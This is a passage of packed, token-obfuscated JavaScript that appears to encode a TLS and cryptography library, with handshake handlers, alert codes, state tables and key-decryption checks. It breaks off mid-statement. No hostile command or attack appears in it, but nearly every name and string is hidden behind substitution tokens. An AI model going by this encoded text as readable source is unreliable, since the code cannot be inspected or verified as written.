1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.4T,!1,t.4P(S).1G())])])]),v]);y.1B(E)}if(y.1e>0){1b\x20b=t.1u(t.1p.1w,t.1s.1W,!0,y),C=t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.1y).1G()),t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.4T,!1,t.4P(b).1G())])]);d.1B(C)}1b\x20A=1g;if(1g!==i){1b\x20I=r.yl(r.mr(i));A=1g===s?t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.oz).1G()),t.1u(t.1p.4c,0,!0,[I]),c]):t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.9S).1G()),t.1u(t.1p.4c,0,!0,[r.yr(I,s,o)]),c]);1b\x20R=t.1u(t.1p.1w,t.1s.1W,!0,[A]),T=t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.1y).1G()),t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.4T,!1,t.4P(R).1G())])]);d.1B(T)}1b\x20B=t.1u(t.1p.1w,t.1s.1W,!0,d);if(o.ze){1b\x20f=e.md.2T.1u(),w=1l\x20e.1r.6X(e.4i.1G(o.j0)),x=o.dY,i=n.bd(s,w,3,x,20),P=e.8M.1u();P.2J(f,i),P.2n(t.4P(B).1G());1b\x20F=P.iC();l=t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.2T).1G()),t.1u(t.1p.1w,t.1s.7A,!1,\x22\x22)]),t.1u(t.1p.1w,t.1s.4T,!1,F.1G())]),t.1u(t.1p.1w,t.1s.4T,!1,w.1G()),t.1u(t.1p.1w,t.1s.3o,!1,t.9T(x).1G())])}1d\x20t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.3o,!1,t.9T(3).1G()),t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1O.1y).1G()),t.1u(t.1p.4c,0,!0,[t.1u(t.1p.1w,t.1s.4T,!1,t.4P(B).1G())])]),l])},n.bd=e.7f.j2}1b\x20n,i=\x228m\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/8m\x22,[\x224S\x22,\x221U\x22,\x22./1h\x22,\x22./8M\x22,\x22./1O\x22,\x22./j3\x22,\x22./7f\x22,\x22./4i\x22,\x22./4B\x22,\x22./2T\x22,\x22./1r\x22,\x22./2h\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.1h,r=e.1J=e.1J||{};r.17W=1c(t){1b\x20r=e.5Z.4Y(t)[0];if(r.6Z&&\x224A\x22===r.6Z.1k)1q\x201M(\x225V\x201V\x206S\x204I\x20to\x20EU;\x204I\x20is\x208E.\x22);1d\x20e.1r.1N(r.7G)},r.qZ=1c(n){1b\x20i=e.5Z.4Y(n)[0];if(\x223f\x202U\x22!==i.1k&&\x224J\x203f\x202U\x22!==i.1k){1b\x20a=1M(\x275V\x201V\x206S\x205b\x201L\x20a4\x204I;\x204I\x20al\x201k\x20is\x201V\x20\x223f\x202U\x22\x20or\x20\x224J\x203f\x202U\x22.\x27);1q\x20a.fq=i.1k,a}if(i.6Z&&\x224A\x22===i.6Z.1k)1q\x201M(\x225V\x201V\x206S\x205b\x201L\x20a4\x204I;\x204I\x20is\x208E.\x22);1b\x20s=t.5i(i.7G);1d\x20r.fo(s)},r.r0=1c(n,i){1b\x20a={1k:\x224J\x203f\x202U\x22,7G:t.4P(r.mr(n)).1G()};1d\x20e.5Z.3O(a,{ea:i})},r.17X=1c(r,n){1b\x20i={1k:\x223f\x202U\x22,7G:t.4P(r).1G()};1d\x20e.5Z.3O(i,{ea:n})}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.1J)1d\x20r.1J;r.2b.1J=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.1J}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/1J\x22,[\x224S\x22,\x221U\x22,\x22./1h\x22,\x22./1O\x22,\x22./7f\x22,\x22./5Z\x22,\x22./bJ\x22,\x22./8m\x22,\x22./bV\x22,\x22./4B\x22,\x22./1r\x22,\x22./2h\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=1c(t,r,n,i){1b\x20a=e.1r.1N(),s=t.1e>>1,o=s+(1&t.1e),c=t.1Y(0,o),l=t.1Y(s,o),u=e.1r.1N(),h=e.8M.1u();n=r+n;1b\x20f=2j.6e(i/16),p=2j.6e(i/20);h.2J(\x22jf\x22,c);1b\x20d=e.1r.1N();u.3e(n);1i(1b\x20g=0;g<f;++g)h.2J(1g,1g),h.2n(u.1G()),u.5T(h.2W()),h.2J(1g,1g),h.2n(u.4w()+n),d.5T(h.2W());h.2J(\x22hb\x22,l);1b\x20y=e.1r.1N();u.9w(),u.3e(n);1i(1b\x20g=0;g<p;++g)h.2J(1g,1g),h.2n(u.1G()),u.5T(h.2W()),h.2J(1g,1g),h.2n(u.4w()+n),y.5T(h.2W());1d\x20a.3e(e.1r.eU(d.1G(),y.1G(),i)),a},r=1c(t,r,n){1b\x20i=e.8M.1u();i.2J(\x22hb\x22,t);1b\x20a=e.1r.1N();1d\x20a.4l(r[0]),a.4l(r[1]),a.3y(n.1k),a.3y(n.2t.6N),a.3y(n.2t.5q),a.cj(n.1e),a.3e(n.5r.4w()),i.2n(a.1G()),i.2W().1G()},n=1c(t,r,n){1b\x20i=!1;2d{1b\x20a=t.gz(r.5r.1G());r.5r=e.1r.1N(a),r.1e=a.1e,i=!0}2a(e){}1d\x20i},i=1c(t,r,n){1b\x20i=!1;2d{1b\x20a=t.lo(r.5r.1G());r.5r=e.1r.1N(a),r.1e=a.1e,i=!0}2a(e){}1d\x20i},a=1c(t,r){1b\x20n=0;3G(r){1C\x201:n=t.6D();1x;1C\x202:n=t.d6();1x;1C\x203:n=t.oa();1x;1C\x204:n=t.4j()}1d\x20e.1r.1N(t.1G(n))},s=1c(e,t,r){e.lk(r.1e(),t<<3),e.5T(r)},o={fy:{jg:{6N:3,5q:1},zg:{6N:3,5q:2},17Y:{6N:3,5q:3}}};o.r1=[o.fy.zg,o.fy.jg],o.eo=o.r1[0],o.mF=17Z,o.7Y={av:0,7o:1},o.Ky={Kz:0},o.zh={b1:1g,18a:0,18b:1,4M:2},o.zi={18c:0,ae:1,18d:2},o.zj={b1:1g,18e:0,mG:1,18f:2,18g:3,18h:4},o.mH={b1:0,gz:1},o.6g={jh:20,2w:21,9J:22,KA:23,zk:24},o.c0={KB:0,KC:1,KD:2,5l:11,18i:12,KE:13,KF:14,zl:15,KG:16,hc:20},o.2B={},o.2B.6c={ji:1,5Q:2},o.2B.3u={r3:0,r4:10,zm:20,KH:21,zn:22,zo:30,r5:40,9j:42,dx:43,gZ:44,fu:45,h8:46,fz:47,fv:48,KI:49,KJ:50,zp:51,KK:60,mI:70,zq:71,fA:80,KL:90,zr:100},o.mJ={zs:1,zt:2},o.hd={},o.zu=1c(e){1b\x20t=1g;1i(1b\x20r\x20in\x20o.hd){1b\x20n=o.hd[r];if(n.id[0]===e.2q(0)&&n.id[1]===e.2q(1)){t=n;1x}}1d\x20t},o.r6=1c(e,t){!e.fB&&e.8o===o.7Y.7o||e.2m(e,{2E:\x22KM\x202E.\x2018j\x20mK\x206L\x20zv\x20of\x20bi.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.r4}})},o.KN=1c(e,t,r){!e.es&&e.r7>0&&(o.7g(e,o.r8(e,{5d:o.2B.6c.ji,5s:o.2B.3u.zr})),o.cH(e)),e.6k()},o.zw=1c(t,r,n){1b\x20i=1g,s=t.8o===o.7Y.7o;if(n<38)t.2m(t,{2E:s?\x225f\x2018k\x202E.\x20el\x208y\x20fk.\x22:\x225f\x2018l\x202E.\x20el\x208y\x20fk.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fz}});1D{1b\x20c=r.5r,l=c.1e();if(i={2t:{6N:c.6D(),5q:c.6D()},4i:e.1r.1N(c.1G(32)),zx:a(c,1),6T:[]},s?(i.zy=c.1G(2),i.KO=c.6D()):(i.KP=a(c,2),i.18m=a(c,1)),(l=n-(l-c.1e()))>0){1i(1b\x20u=a(c,2);u.1e()>0;)i.6T.1B({1k:[u.6D(),u.6D()],1y:a(u,2)});if(!s)1i(1b\x20h=0;h<i.6T.1e;++h){1b\x20f=i.6T[h];if(0===f.1k[0]&&0===f.1k[1])1i(1b\x20p=a(f.1y,2);p.1e()>0&&0===p.6D();)t.2D.6T.zz.zA.1B(a(p,2).1G())}}if(t.2D.2t&&(i.2t.6N!==t.2D.2t.6N||i.2t.5q!==t.2D.2t.5q))1d\x20t.2m(t,{2E:\x22mK\x202t\x2018n\x20is\x2018o\x2018p\x2018q.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.mI}});if(s)t.2D.cI=o.zu(i.zy);1D\x201i(1b\x20d=e.1r.1N(i.KP.4w());d.1e()>0&&(t.2D.cI=o.zu(d.1G(2)),1g===t.2D.cI););if(1g===t.2D.cI)1d\x20t.2m(t,{2E:\x22No\x202K\x2018r\x20in\x2018s.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.r5},cI:e.1r.9x(i.zy)});t.2D.mL=s?i.KO:o.mH.b1}1d\x20i},o.zB=1c(e,t){1b\x20r=e.8o===o.7Y.7o,n=t.4i.4w(),i=r?e.2D.sp.he:n,a=r?n:o.zC().1G();e.2D.sp={8o:e.8o,18t:o.Ky.Kz,zD:1g,zE:1g,jj:1g,zF:1g,jk:1g,zG:1g,zH:1g,r9:1g,jl:1g,KQ:e.2D.mL,eu:1g,mM:1g,he:i,mN:a}},o.KR=1c(e,t,r){1b\x20n=o.zw(e,t,r);if(!e.7P){if(!(n.2t.5q<=e.2t.5q))1d\x20e.2m(e,{2E:\x22KS\x20mK\x202t.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.mI}});e.2t.5q=n.2t.5q,e.2D.2t=e.2t;1b\x20i=n.zx.4w();i.1e>0&&i===e.2D.id?(e.8Q=f,e.2D.c1=!0,e.2D.sp.mN=n.4i.4w()):(e.8Q=c,e.2D.c1=!1,o.zB(e,n)),e.2D.id=i,e.6k()}},o.KT=1c(t,r,n){1b\x20i,a=o.zw(t,r,n);if(!t.7P){1b\x20s=a.zx.4w(),c=1g;if(t.cJ&&(1g===(c=t.cJ.mO(s))?s=\x22\x22:(c.2t.6N!==a.2t.6N||c.2t.5q>a.2t.5q)&&(c=1g,s=\x22\x22)),0===s.1e&&(s=e.4i.1G(32)),t.2D.id=s,t.2D.mP=a.2t,t.2D.sp={},c)t.2t=t.2D.2t=c.2t,t.2D.sp=c.sp;1D{1i(1b\x20l=1;l<o.r1.1e&&!((i=o.r1[l]).5q<=a.2t.5q);++l);t.2t={6N:i.6N,5q:i.5q},t.2D.2t=t.2t}1g!==c?(t.8Q=S,t.2D.c1=!0,t.2D.sp.he=a.4i.4w()):(t.8Q=!1!==t.mQ?y:m,t.2D.c1=!1,o.zB(t,a)),t.fB=!0,o.7g(t,o.7Z(t,{1k:o.6g.9J,1y:o.KU(t)})),t.2D.c1?(o.7g(t,o.7Z(t,{1k:o.6g.jh,1y:o.ra()})),t.3T.dy=o.mR(t),t.3T.fC.3N=t.3T.dy.3N,o.7g(t,o.7Z(t,{1k:o.6g.9J,1y:o.rb(t)}))):(o.7g(t,o.7Z(t,{1k:o.6g.9J,1y:o.mA(t)})),t.7P||(o.7g(t,o.7Z(t,{1k:o.6g.9J,1y:o.KV(t)})),!1!==t.mQ&&o.7g(t,o.7Z(t,{1k:o.6g.9J,1y:o.KW(t)})),o.7g(t,o.7Z(t,{1k:o.6g.9J,1y:o.KX(t)})))),o.cH(t),t.6k()}},o.KY=1c(t,r,n){if(n<3)1d\x20t.2m(t,{2E:\x225f\x205k\x202E.\x20el\x208y\x20fk.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fz}});1b\x20i,s,c={zI:a(r.5r,3)},u=[];2d{1i(;c.zI.1e()>0;)i=a(c.zI,3),s=e.1h.5i(i),i=e.1J.bY(s,!0),u.1B(i)}2a(e){1d\x20t.2m(t,{2E:\x225V\x201V\x202V\x205l\x20hf.\x22,rc:e,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.9j}})}1b\x20h=t.8o===o.7Y.7o;!h&&!0!==t.mQ||0!==u.1e?0===u.1e?t.8Q=h?l:m:(h?t.2D.fD=u[0]:t.2D.dz=u[0],o.qR(t,u)&&(t.8Q=h?l:m)):t.2m(t,{2E:h?\x22No\x20av\x205l\x20mB.\x22:\x22No\x207o\x205l\x20mB.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fz}}),t.6k()},o.KZ=1c(e,t,r){if(r>0)1d\x20e.2m(e,{2E:\x225f\x201L\x208N.\x20qW\x204J\x20is\x205y.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.dx}});e.8Q=u,e.6k()},o.L0=1c(t,r,n){if(n<48)1d\x20t.2m(t,{2E:\x225f\x201L\x208N.\x20qW\x204J\x20is\x205y.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.dx}});1b\x20i={L1:a(r.5r,2).1G()},s=1g;if(t.jm)2d{s=t.jm(t,t.2D.fD),s=e.1J.qZ(s)}2a(e){t.2m(t,{2E:\x225V\x201V\x20zJ\x205b\x201L.\x22,rc:e,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fA}})}if(1g===s)1d\x20t.2m(t,{2E:\x22No\x205b\x201L\x207T.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fA}});2d{1b\x20c=t.2D.sp;c.eu=s.4b(i.L1);1b\x20l=t.2D.mP;if(l.6N!==c.eu.2q(0)||l.5q!==c.eu.2q(1))1q\x201M(\x22mK\x202t\x2018u\x2018v\x2018w.\x22)}2a(t){c.eu=e.4i.1G(48)}t.8Q=S,1g!==t.2D.dz&&(t.8Q=v),t.6k()},o.L2=1c(e,t,r){if(r<3)1d\x20e.2m(e,{2E:\x225f\x2018x.\x20el\x208y\x20fk.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fz}});1b\x20n=t.5r,i={18y:a(n,1),18z:a(n,2)};e.2D.jn=i,e.8Q=h,e.6k()},o.L3=1c(t,r,n){if(n<2)1d\x20t.2m(t,{2E:\x225f\x20zK.\x20el\x208y\x20fk.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fz}});1b\x20i=r.5r;i.2c-=4;1b\x20s=i.4w();i.2c+=4;1b\x20c={4e:a(i,2).1G()},l=e.1r.1N();l.5T(t.2D.3L.2W()),l.5T(t.2D.2T.2W()),l=l.1G();2d{if(!t.2D.dz.6x.6I(l,c.4e,\x22e8\x22))1q\x201M(\x22zK\x204e\x20eZ\x201V\x203V.\x22);t.2D.3L.2n(s),t.2D.2T.2n(s)}2a(e){1d\x20t.2m(t,{2E:\x22zL\x204e\x20in\x20zK.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.r5}})}t.8Q=S,t.6k()},o.L4=1c(t,r,n){if(n>0)1d\x20t.2m(t,{2E:\x225f\x2018A\x202E.\x205f\x201e.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.zn}});if(1g===t.fD){1b\x20i={2E:\x22No\x20av\x205l\x20mB.\x2018B\x2018C\x20L5.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.zq}},a=t.6I(t,i.2w.5s,0,[]);if(!0!==a)1d(a||0===a)&&(\x222x\x22!=1t\x20a||e.1r.4O(a)?\x227d\x22==1t\x20a&&(i.2w.5s=a):(a.2E&&(i.2E=a.2E),a.2w&&(i.2w.5s=a.2w))),t.2m(t,i)}1g!==t.2D.jn&&(r=o.7Z(t,{1k:o.6g.9J,1y:o.mA(t)}),o.7g(t,r)),r=o.7Z(t,{1k:o.6g.9J,1y:o.L6(t)}),o.7g(t,r),t.8Q=g;1b\x20s=1c(e,t){1g!==e.2D.jn&&1g!==e.2D.dz&&o.7g(e,o.7Z(e,{1k:o.6g.9J,1y:o.L7(e,t)})),o.7g(e,o.7Z(e,{1k:o.6g.jh,1y:o.ra()})),e.3T.dy=o.mR(e),e.3T.fC.3N=e.3T.dy.3N,o.7g(e,o.7Z(e,{1k:o.6g.9J,1y:o.rb(e)})),e.8Q=f,o.cH(e),e.6k()};if(1g===t.2D.jn||1g===t.2D.dz)1d\x20s(t,1g);o.L8(t,s)},o.L9=1c(e,t){if(1!==t.5r.6D())1d\x20e.2m(e,{2E:\x225f\x2018D\x202E\x2018E.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fz}});1b\x20r=e.8o===o.7Y.7o;(e.2D.c1&&r||!e.2D.c1&&!r)&&(e.3T.dy=o.mR(e)),e.3T.fC.2c=e.3T.dy.2c,(!e.2D.c1&&r||e.2D.c1&&!r)&&(e.3T.dy=1g),e.8Q=r?p:E,e.6k()},o.La=1c(r,n,i){1b\x20a=n.5r;a.2c-=4;1b\x20s=a.4w();a.2c+=4;1b\x20c=n.5r.1G();(a=e.1r.1N()).5T(r.2D.3L.2W()),a.5T(r.2D.2T.2W());1b\x20l,u=r.8o===o.7Y.7o;if((a=t(r.2D.sp.mM,u?\x22av\x20hc\x22:\x227o\x20hc\x22,a.1G(),12)).1G()!==c)1d\x20r.2m(r,{2E:\x225f\x2018F\x20in\x2018G\x202E.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.zp}});r.2D.3L.2n(s),r.2D.2T.2n(s),(r.2D.c1&&u||!r.2D.c1&&!u)&&(o.7g(r,o.7Z(r,{1k:o.6g.jh,1y:o.ra()})),r.3T.fC.3N=r.3T.dy.3N,r.3T.dy=1g,o.7g(r,o.7Z(r,{1k:o.6g.9J,1y:o.rb(r)}))),r.8Q=u?d:b,r.es=!1,++r.r7,r.Lb=u?r.2D.fD:r.2D.dz,o.cH(r),r.rd=!0,r.zM(r),r.6k()},o.Lc=1c(e,t){1b\x20r,n=t.5r,i={5d:n.6D(),5s:n.6D()};3G(i.5s){1C\x20o.2B.3u.r3:r=\x2218H\x20rf.\x22;1x;1C\x20o.2B.3u.r4:r=\x22KM\x202E.\x22;1x;1C\x20o.2B.3u.zm:r=\x22zL\x206L\x20mD.\x22;1x;1C\x20o.2B.3u.KH:r=\x2218I\x20cK.\x22;1x;1C\x20o.2B.3u.zn:r=\x2218J\x20io.\x22;1x;1C\x20o.2B.3u.zo:r=\x2218K\x20cK.\x22;1x;1C\x20o.2B.3u.r5:r=\x22Ld\x20zN.\x22;1x;1C\x20o.2B.3u.9j:r=\x22zL\x205l.\x22;1x;1C\x20o.2B.3u.dx:r=\x226Q\x205l.\x22;1x;1C\x20o.2B.3u.gZ:r=\x225k\x2018L.\x22;1x;1C\x20o.2B.3u.fu:r=\x225k\x20Kq.\x22;1x;1C\x20o.2B.3u.h8:r=\x225k\x20hg.\x22;1x;1C\x20o.2B.3u.fz:r=\x2218M\x208t.\x22;1x;1C\x20o.2B.3u.fv:r=\x229E\x205l\x2018N.\x22;1x;1C\x20o.2B.3u.KI:r=\x2218O\x2018P.\x22;1x;1C\x20o.2B.3u.KJ:r=\x2218Q\x202m.\x22;1x;1C\x20o.2B.3u.zp:r=\x2218R\x202m.\x22;1x;1C\x20o.2B.3u.KK:r=\x2218S\x2018T.\x22;1x;1C\x20o.2B.3u.mI:r=\x226Q\x2018U\x202t.\x22;1x;1C\x20o.2B.3u.zq:r=\x2218V\x20L5.\x22;1x;1C\x20o.2B.3u.fA:r=\x2218W\x202m.\x22;1x;1C\x20o.2B.3u.KL:r=\x22Le\x2018X.\x22;1x;1C\x20o.2B.3u.zr:r=\x2218Y\x201V\x205y.\x22;1x;4H:r=\x229E\x202m.\x22}if(i.5s===o.2B.3u.r3)1d\x20e.zO();e.2m(e,{2E:r,5X:!1,zP:e.8o===o.7Y.7o?\x22av\x22:\x227o\x22,2w:i}),e.6k()},o.Lf=1c(t,r){1b\x20n=r.5r,i=n.6D(),a=n.oa();if(a>n.1e())1d\x20t.fE=r,r.5r=e.1r.1N(),n.2c-=4,t.6k();t.fE=1g,n.2c-=4;1b\x20s=n.4w(a+4);n.2c+=4,i\x20in\x20k[t.8o][t.8Q]?(t.8o!==o.7Y.av||t.fB||t.7P||(t.es=!0,t.2D={2t:1g,6T:{zz:{zA:[]}},cI:1g,mL:1g,fD:1g,dz:1g,3L:e.md.3L.1u(),2T:e.md.2T.1u()}),i!==o.c0.KB&&i!==o.c0.zl&&i!==o.c0.hc&&(t.2D.3L.2n(s),t.2D.2T.2n(s)),k[t.8o][t.8Q][i](t,r,a)):o.r6(t,r)},o.Lg=1c(e,t){e.1y.5T(t.5r),e.zQ(e),e.6k()},o.Lh=1c(t,r){1b\x20n=r.5r,i=n.6D(),a=n.d6(),s=n.1G(a);if(i===o.mJ.zs){if(t.es||a>s.1e)1d\x20t.6k();o.7g(t,o.7Z(t,{1k:o.6g.zk,1y:o.zR(o.mJ.zt,s)})),o.cH(t)}1D\x20if(i===o.mJ.zt){if(s!==t.Li)1d\x20t.6k();t.rg&&t.rg(t,e.1r.1N(s))}t.6k()};1b\x20c=1,l=2,u=3,h=4,f=5,p=6,d=7,g=8,y=1,m=2,v=3,S=4,E=5,b=6,C=o.r6,A=o.L9,I=o.Lc,R=o.Lf,T=o.Lg,B=o.Lh,w=[];w[o.7Y.7o]=[[C,I,R,C,B],[C,I,R,C,B],[C,I,R,C,B],[C,I,R,C,B],[C,I,R,C,B],[A,I,C,C,B],[C,I,R,C,B],[C,I,R,T,B],[C,I,R,C,B]],w[o.7Y.av]=[[C,I,R,C,B],[C,I,R,C,B],[C,I,R,C,B],[C,I,R,C,B],[A,I,C,C,B],[C,I,R,C,B],[C,I,R,T,B],[C,I,R,C,B]];1b\x20x=o.KN,P=o.KR,F=o.KY,U=o.KZ,N=o.L2,O=o.L4,D=o.La,k=[];k[o.7Y.7o]=[[C,C,P,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C],[x,C,C,C,C,C,C,C,C,C,C,F,U,N,O,C,C,C,C,C,C],[x,C,C,C,C,C,C,C,C,C,C,C,U,N,O,C,C,C,C,C,C],[x,C,C,C,C,C,C,C,C,C,C,C,C,N,O,C,C,C,C,C,C],[x,C,C,C,C,C,C,C,C,C,C,C,C,C,O,C,C,C,C,C,C],[x,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C],[x,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,D],[x,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C],[x,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C]];1b\x20K=o.KT,8f=o.L0,L=o.L3;k[o.7Y.av]=[[C,K,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C],[C,C,C,C,C,C,C,C,C,C,C,F,C,C,C,C,C,C,C,C,C],[C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,8f,C,C,C,C],[C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,L,C,C,C,C,C],[C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C],[C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,D],[C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C],[C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C,C]],o.Lj=1c(e,r){1b\x20n=t,i=r.he+r.mN;e.2D.c1||(r.mM=n(r.eu,\x2218Z\x2019a\x22,i,48).4w(),r.eu=1g),i=r.mN+r.he;1b\x20a=2*r.jl+2*r.jj,s=e.2t.6N===o.fy.jg.6N&&e.2t.5q===o.fy.jg.5q;s&&(a+=2*r.jk);1b\x20c=n(r.mM,\x221L\x2019b\x22,i,a),l={zS:c.1G(r.jl),zT:c.1G(r.jl),zU:c.1G(r.jj),zV:c.1G(r.jj)};1d\x20s&&(l.zW=c.1G(r.jk),l.zX=c.1G(r.jk)),l},o.mR=1c(e){1b\x20t=e.8o===o.7Y.7o,r=1c(){1b\x20e={hh:[0,0],jo:1g,rh:0,mS:1g,cL:1g,mT:1c(e){1d!0},19c:1g,mU:1c(e){1d!0},zY:1c(){db===e.hh[1]?(e.hh[1]=0,++e.hh[0]):++e.hh[1]}};1d\x20e},a={2c:r(),3N:r()};if(a.2c.2n=1c(e,t){1d\x20a.2c.mT(t,a.2c)?a.2c.mU(e,t,a.2c)||e.2m(e,{2E:\x225V\x201V\x2019d\x206L.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.zo}}):e.2m(e,{2E:\x225V\x201V\x204b\x206L\x20or\x2019e\x20mD.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.zm}}),!e.7P},a.3N.2n=1c(e,t){1d\x20a.3N.mU(e,t,a.3N)?a.3N.mT(t,a.3N)||e.2m(e,{2E:\x225V\x201V\x204z\x206L.\x22,5X:!1,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fA}}):e.2m(e,{2E:\x225V\x201V\x2019f\x206L.\x22,5X:!1,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fA}}),!e.7P},e.2D){1b\x20s=e.2D.sp;3G(e.2D.cI.zZ(s),s.6H=o.Lj(e,s),a.2c.jo=t?s.6H.zT:s.6H.zS,a.3N.jo=t?s.6H.zS:s.6H.zT,e.2D.cI.A0(a,e,s),s.KQ){1C\x20o.mH.b1:1x;1C\x20o.mH.gz:a.2c.mU=i,a.3N.mU=n;1x;4H:1q\x201M(\x226Q\x2019g\x202r.\x22)}}1d\x20a},o.zC=1c(){1b\x20t=1l\x204r,r=+t+oG*t.Lk(),n=e.1r.1N();1d\x20n.4l(r),n.3e(e.4i.1G(28)),n},o.7Z=1c(e,t){1d\x20t.1y?{1k:t.1k,2t:{6N:e.2t.6N,5q:e.2t.5q},1e:t.1y.1e(),5r:t.1y}:1g},o.r8=1c(t,r){1b\x20n=e.1r.1N();1d\x20n.3y(r.5d),n.3y(r.5s),o.7Z(t,{1k:o.6g.2w,1y:n})},o.Ll=1c(t){t.2D.mP={6N:t.2t.6N,5q:t.2t.5q};1i(1b\x20r=e.1r.1N(),n=0;n<t.ri.1e;++n){1b\x20i=t.ri[n];r.3y(i.id[0]),r.3y(i.id[1])}1b\x20a=r.1e(),c=e.1r.1N();c.3y(o.mH.b1);1b\x20l=c.1e(),u=e.1r.1N();if(t.rj){1b\x20h=e.1r.1N();h.3y(0),h.3y(0);1b\x20f=e.1r.1N();f.3y(0),s(f,2,e.1r.1N(t.rj));1b\x20p=e.1r.1N();s(p,2,f),s(h,2,p),u.5T(h)}1b\x20d=u.1e();d>0&&(d+=2);1b\x20g=t.2D.id,y=g.1e+1+2+4+28+2+a+1+l+d,m=e.1r.1N();1d\x20m.3y(o.c0.KC),m.d5(y),m.3y(t.2t.6N),m.3y(t.2t.5q),m.3e(t.2D.sp.he),s(m,1,e.1r.1N(g)),s(m,2,r),s(m,1,c),d>0&&s(m,2,u),m},o.KU=1c(t){1b\x20r=t.2D.id,n=r.1e+1+2+4+28+2+1,i=e.1r.1N();1d\x20i.3y(o.c0.KD),i.d5(n),i.3y(t.2t.6N),i.3y(t.2t.5q),i.3e(t.2D.sp.mN),s(i,1,e.1r.1N(r)),i.3y(t.2D.cI.id[0]),i.3y(t.2D.cI.id[1]),i.3y(t.2D.mL),i},o.mA=1c(t){1b\x20r,n=t.8o===o.7Y.7o,i=1g;t.rk&&(r=n?t.2D.jn:t.2D.6T.zz.zA,i=t.rk(t,r));1b\x20a=e.1r.1N();if(1g!==i)2d{e.1r.4O(i)||(i=[i]);1i(1b\x20c=1g,l=0;l<i.1e;++l){1b\x20u=e.5Z.4Y(i[l])[0];if(\x224q\x22!==u.1k&&\x224L\x204q\x22!==u.1k&&\x22my